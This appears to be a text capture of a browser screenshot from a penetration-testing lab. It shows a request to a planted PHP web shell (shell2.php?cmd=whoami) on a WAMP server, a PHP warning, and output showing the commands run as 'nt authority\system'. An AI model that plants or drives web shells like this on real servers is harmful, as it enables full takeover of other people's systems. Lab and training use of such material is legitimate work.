 192.168.239.189:8080/shell2.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
( ! ) Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in C:\wamp\www\shell2.php on line 1
Call Stack
# Time Memory Function Location
1 0.0002 407280 {main}( ) ...\shell2.php:0
nt authority\system